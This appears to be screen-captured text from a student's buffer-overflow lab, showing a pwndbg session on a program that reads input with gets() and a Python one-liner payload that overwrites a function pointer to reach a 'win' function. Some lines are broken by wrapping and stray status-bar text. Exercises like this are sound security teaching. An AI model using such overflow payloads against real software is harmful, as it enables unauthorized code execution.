 1 2 3 4 5 +
38°F 100% 16% cuddle cave Mon 14 Mar
*R9 0x7ffff7de7ab0 (_dl_fini) ◂— push rbp
*R10 0x8e
*R11 0x7ffff7b95300 ◂— in al, dx
*R12 0x5555554006a0 (_start) ◂— 0x89485ed18949ed31
*R13 0x7fffffffe170 ◂— 0x1
R14 0x0
R15 0x0
*RBP 0x7fffffffe090 —▸ 0x555555400870 (__libc_csu_init) ◂— 0x41d7894956415741
*RSP 0x7fffffffe020 —▸ 0x7fffffffe178 —▸ 0x7fffffffe3bb ◂— 0x6f682f746f6f722f ('/root/ho')
*RIP 0x55555540081b (main+15) ◂— 0xf845c748
[DISASM]
► 0x55555540081b <main+15> mov qword ptr [rbp - 8], 0
0x555555400823 <main+23> lea rax, [rbp - 0x60]
0x555555400827 <main+27> mov rdi, rax
0x55555540082a <main+30> mov eax, 0
0x55555540082f <main+35> call gets@plt <0x555555400660>
0x555555400834 <main+40> cmp qword ptr [rbp - 8], 0
0x555555400839 <main+45> je main+82 <0x55555540085e>
0x55555540083b <main+47> mov rax, qword ptr [rbp - 8]
0x55555540083f <main+51> mov rsi, rax
0x555555400842 <main+54> lea rdi, [rip + 0xe7]
0x555555400849 <main+61> mov eax, 0
[SOURCE]
19 int main(int argc, char **argv)
20 {
21 volatile int (*fp)();
22 char buffer[{{buffsize}}];
23
24 fp = 0;
25
26 gets(buffer);
27
28 if(fp) {
[STACK]
00:0000│ rsp 0x7fffffffe020 —▸ 0x7fffffffe178 —▸ 0x7fffffffe3bb ◂— 0x6f682f746f6f722f ('/root/ho')
01:0008│ 0x7fffffffe028 ◂— 0x1ffffe188
02:0010│ 0x7fffffffe030 ◂— 0x1
03:0018│ 0x7fffffffe038 —▸ 0x7fffffffe0b0 ◂— 0x1f7ffcca0
04:0020│ 0x7fffffffe040 —▸ 0x7ffff7ffe168 —▸ 0x555555400000 ◂— 0x10102464c457f
05:0028│ 0x7fffffffe048 ◂— 0xf0b5ff
06:0030│ 0x7fffffffe050 ◂— 0x1
07:0038│ 0x7fffffffe058 —▸ 0x5555554008bd (__libc_csu_init+77) ◂— 0x75dd394801c38348
[BACKTRACE]
► f 0 55555540081b main+15
f 1 7ffff7a2d830 __libc_start_main+240
Breakpoint main
+pwndbg> print win
$1 = {void ()} 0x5555554007aa <win>
+pwndbg> q
root at b0945d73638a in ~/host-share/stk2
(ins)$ python -c "print 'a'*87 + 'ª\a@UUU'" | ./stack2-64
calling function pointer, jumping to 0x5555554007aa
Segmentation fault
root at b0945d73638a in ~/host-share/stk2
(ins)$
b0945d73638a 5.10. 1:bash* 3:35 Mon 9:06:13 PM 2022-03-14
_csu_init+0x40>
8c6: 48 83 c4 08 add $0x8,%rsp
8ca: 5b pop %rbx
8cb: 5d pop %rbp
8cc: 41 5c pop %r12
8ce: 41 5d pop %r13
8d0: 41 5e pop %r14
8d2: 41 5f pop %r15
8d4: c3 retq
8d5: 90 nop
8d6: 66 2e 0f 1f 84 00 00 nopw %cs:0x0(%ra
x,%rax,1)
8dd: 00 00 00
00000000000008e0 <__libc_csu_fini>:
8e0: f3 c3 repz retq
Disassembly of section .fini:
00000000000008e4 <_fini>:
8e4: 48 83 ec 08 sub $0x8,%rsp
8e8: 48 83 c4 08 add $0x8,%rsp
8ec: c3 retq
╭─kushshah@kshah2-mbp ~/Library/Mobile Documents/c
om~apple~
╭─kushshah@kshah2-mbp ~/Library/Mobile Documents/c
om~apple~CloudDocs/Assignments for School/CS/4401/
host-share/stk2 ‹master●›
╰─$ python3
Python 3.10.1 (v3.10.1:2cd268a3a9, Dec 6 2021, 14
:28:59) [Clang 13.0.0 (clang-1300.0.29.3)] on darw
in
Type "help", "copyright", "credits" or "license" f
or more information.
>>> print( 1 if '0x5555554007aa' == '0x5555554007a
a' else 0)
1
>>>